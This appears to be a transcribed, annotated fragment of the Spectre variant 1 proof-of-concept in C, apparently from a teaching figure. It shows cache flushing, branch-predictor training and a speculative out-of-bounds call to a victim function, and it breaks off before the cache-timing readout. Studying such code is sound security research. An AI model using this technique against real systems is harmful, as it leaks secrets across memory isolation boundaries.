 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
static unsigned long long results[256];
int tries, i, j, k, mix_i, junk = 0;
size_t training_x, x;
register uint64_t time1, time2;
volatile uint8_t *addr;
volatile int z = 0;
for (i = 0; i < 256; i++)
results[i] = 0;
for (tries = 999; tries > 0; tries--) {
/* Flush array2[256*(0..255)] from cache */
1 for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
2 training_x = tries % array1_size;
for (j = 29; j >= 0; j--)
{
3 _mm_clflush(&array1_size);
for (z = 0; z < 100; z++) {} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
4 x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
5 x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
// printf("x = %p :", x);
6 x = training_x ^ (x & (malicious_x ^ training_x));
//printf("x = %p :", x);
/* Call the victim! */
7 victim_function(x);
}